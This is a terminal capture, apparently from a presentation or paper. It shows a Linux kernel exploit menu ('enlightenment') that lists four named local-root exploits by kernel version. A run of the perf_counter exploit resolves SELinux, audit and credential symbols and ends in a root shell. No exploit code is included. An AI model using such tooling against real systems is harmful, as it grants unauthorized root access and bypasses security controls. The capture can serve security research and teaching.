 spender@ubuntu: ~/enlightenment
File Edit View Terminal Help
Choose your exploit:
[0] Cheddar Bay: Linux 2.6.30/2.6.30.1 /dev/net/tun local root
[1] Powerglove: Linux 2.6.31 perf_counter local root
[2] The Rebel: Linux < 2.6.19 udp_sendmsg() local root
[3] Wunderbar Emporium: Linux 2.X sendpage() local root
[4] Exit
> 1
------------------------------------------------------------------------------
The limits of my language are the limits of my mind.  All I know is what I
have words for. --Wittgenstein
------------------------------------------------------------------------------
[+] Resolved selinux_enforcing to 0xffffffff81a276a8
[+] Resolved selinux_enabled to 0xffffffff81a276a4
[+] Resolved security_ops to 0xffffffff81a25e30
[+] Resolved default_security_ops to 0xffffffff817dadc0
[+] Resolved sel_read_enforce to 0xffffffff8121baa0
[+] Resolved audit_enabled to 0xffffffff8194fd84
[+] Resolved commit_creds to 0xffffffff81078c00
[+] Resolved prepare_kernel_cred to 0xffffffff81078e50
root@ubuntu:~/enlightenment# id
uid=0(root) gid=0(root)
root@ubuntu:~/enlightenment# exit
exit
spender@ubuntu:~/enlightenment$ and there we are ;)